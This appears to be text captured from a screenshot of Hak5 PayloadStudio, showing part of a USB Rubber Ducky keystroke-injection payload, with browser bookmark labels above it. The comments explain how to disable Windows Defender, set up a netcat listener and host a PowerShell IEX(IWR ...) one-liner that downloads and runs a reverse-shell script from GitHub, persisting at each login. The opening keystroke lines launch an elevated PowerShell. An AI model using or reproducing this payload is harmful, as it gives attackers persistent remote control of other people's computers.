 https://payloadstudio.hak5.org/community/
Hacking
Products – Page 4 – H...
TryHackMe Store
IONOS - Webspace Ex...
Custom Red Team Fiel...
Beginner Flying Lesso...
Hosting | IONOS
AmeriHome Mortgag...
Red Team Ops
Other Bookmarks
Finish setup
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
DEFAULT US
Editing
79 REM Description: Creates a powershell Job/Task to remotely connect to the computer with netcat every time user logs in
80 REM Author: https://github.com/HokkaidoInu
81 REM delay: You may want to change the delays and/or delete some, I have it like it is because I have really slow computer
82 REM setup:
83 REM Windows defender is required to be disabled
84 REM Have IP and port 87 open and listening on server side for netcat reverse shell
85 REM Create a txt file with the command below in it, replacing the ip to your servers ip:
86 REM IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyS
87 REM Host the text file online on github or your own web server or something
88 REM Then in the payload, replace https://example.com/txt/load.txt with the url that you are hosting your txt file in raw format
89 GUI r
90 DELAY 4000
91 STRING powershell
92 CTRL SHIFT ENTER
93 DELAY 4000
Generate Payload
Console
PayloadStudio has been UPDATED! Thank you for your continued support and feedback - Hak5 Team View Change Logs Apply New Recommended Default Settings
inject.bin
Sat Dec 14 2024 19:44:40 GMT-0500 (Eastern Standard Time)
Download